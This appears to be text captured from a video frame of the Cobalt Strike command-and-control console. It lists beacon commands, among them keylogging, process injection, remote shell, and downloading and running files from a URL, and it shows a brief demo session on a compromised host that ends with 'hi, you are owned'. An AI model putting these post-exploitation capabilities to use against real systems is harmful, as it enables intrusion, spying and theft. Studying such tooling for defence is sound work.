 Cobalt Strike 46% Tue 4:48 PM
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Event Log X Listeners X Beacons X Beacon @ X
Command Description
------- -----------
cd Change directory
clear Clear beacon queue
download Download a file
execute Execute a program on target
exit Terminate the beacon session
help Help menu
inject Spawn a session in a specific process
keylogger start Start the keystroke logger
keylogger stop Stop the keystroke logger
message Display a message to user on desktop
mode dns Use DNS as data channel (DNS beacon only)
mode http Use HTTP as data channel
shell Execute a command via cmd.exe
sleep Set beacon sleep time
spawn Spawn a session
spawnto Set executable to spawn processes into
task Download and execute a file from a URL
upload Upload a file
beacon> shell dir
[*] Tasked beacon to run: dir
beacon> message hi, you are owned
[*] Tasked beacon to inject windows/messagebox: hi, you are owned
beacon>